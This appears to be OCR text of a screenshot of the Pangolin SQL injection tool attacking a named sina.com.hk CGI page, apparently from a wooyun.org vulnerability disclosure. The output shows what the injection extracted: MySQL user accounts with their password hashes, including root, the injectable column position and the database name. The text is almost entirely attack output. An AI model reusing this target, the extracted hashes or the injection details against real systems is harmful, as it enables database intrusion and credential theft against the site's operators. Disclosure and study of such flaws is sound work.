 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://misssee.sina.com.hk/cgi-bin/index.cgi?action=view&id=8757
类型 String 数据库 Mysql 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
SESSION_USER web_rw@localhost
CURRENT_USER web_rw@localhost
BASE DIR
DATA DIR
TEMP DIR
group_concat_ma... 1024
Accounts
root *69055FCAE4519FD6CDD43C2664E35897EB8ACD7A
sinatest_ro *21F85DE8D8017F3879E6203BB6E323B1D7BE5F31
web 1975b4892d264426
web_ro 043ff4215a4b78f9
web_ro 043ff4215a4b78f9
web_ro 043ff4215a4b78f9
web_ro *21F85DE8D8017F3879E6203BB6E323B1D7BE5F31
web_ro 043ff4215a4b78f9
web_rw 043f16695a4c1b41
Databases
Stacked No
信息 获取数据 文件读取 写文件
字段数目为 15
string postion : 5
字符类型字段所在偏移为 5
Error report type : 0
Can use single Quotes : true
Can use information_schma : true
Current database is : misssee
www.wooyun.org